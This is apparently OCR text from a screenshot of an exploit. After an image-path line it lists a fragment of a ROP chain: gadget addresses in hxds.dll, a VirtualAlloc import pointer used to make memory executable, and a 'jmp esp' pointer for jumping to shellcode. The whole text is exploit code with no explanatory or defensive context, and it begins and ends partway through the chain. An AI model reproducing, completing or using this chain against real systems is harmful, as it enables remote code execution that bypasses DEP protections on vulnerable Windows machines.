
RETN [hxds.dll]
0x51c1df88
,
# NEG EAX # RETN 
[hxds.dll]
0x51bfbaae
,
# XCHG EAX, ECX # 
RETN [hxds.dll]
0x51c05766
,
# POP EDI # RETN 
[hxds.dll] 
0x51bfbaaf
,
# RETN (ROP NOP) 
[hxds.dll]
0x51c2e77d
,
# POP ESI # RETN 
[hxds.dll] 
0x51bfc840
,
# JMP [EAX] 
[hxds.dll]
0x51c05266
,
# POP EAX # RETN 
[hxds.dll] 
0x51bd115c
,
# ptr to 
&VirtualAlloc() [IAT hxds.dll]
0x51bdf91f
,
# PUSHAD # RETN 
[hxds.dll] 
0x51c4a9f3
,
# ptr to 'jmp esp' 
[hxds.dll]